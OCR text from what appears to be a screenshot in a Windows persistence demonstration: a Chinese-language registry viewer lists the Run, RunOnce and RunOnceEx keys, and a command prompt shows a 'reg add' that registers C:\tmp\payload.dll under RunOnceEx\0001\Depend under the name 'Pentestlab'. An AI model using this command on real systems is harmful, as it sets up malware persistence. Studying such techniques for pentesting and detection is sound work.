 izgwuztfb
进程 驱动模块 内核 内核钩子 应用层钩子 网络 注册表 文件 启动信息 系统杂项 电脑体检 配置 关于
OOBE
OptimalLayout
Parental Controls
Personalization
PhotoPropertyHandler
PnPSysprep
Policies
PreviewHandlers
PropertySystem
Reliability
RenameFiles
Run
RunOnce
RunOnceEx
0001
Depend
Setup
SharedDLLs
Shell Extensions
ShellCompatibility
ShellServiceObjectDelayLoad
Sidebar
SideBySide
SMDEn
SMI
StructuredQuery
Syncmgr
SysPrepTapi
Telephony
ThemeManager
名称 类型 数据
Pentestlab REG_SZ C:\tmp\payload.dll
(默认) REG_SZ (数值未设置)
7%
管理员: 命令提示符
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\WeirdBird007>reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\Cur
rentVersion\RunOnceEx\0001\Depend" /v Pentestlab /t REG_SZ /d "C:\tmp\payload.dl
l"
操作成功完成。
C:\Users\WeirdBird007>